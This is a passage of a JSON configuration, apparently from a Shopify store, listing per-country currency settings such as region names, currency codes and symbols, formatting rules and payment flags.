,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North 